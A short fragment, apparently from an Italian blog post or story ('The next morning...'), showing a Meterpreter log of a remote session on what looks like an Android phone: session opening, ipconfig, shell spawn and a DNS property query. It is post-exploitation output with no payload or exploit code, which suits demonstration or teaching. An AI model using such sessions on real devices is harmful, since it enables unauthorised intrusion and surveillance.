 Il mattino seguente...
[*] Meterpreter session 3 opened (█████:443 -> █████:51990)
meterpreter> ipconfig
…
Interface 9
============
Name : wlan0 - wlan0
Hardware MAC : 20:6e:9c:75:94:ba
IPv4 Address : 10.18.112.46
IPv4 Netmask : 255.255.255.0
…
meterpreter> shell
Process 1 created.Channel 1 created.
getprop net.dns1
192.168.178.196
 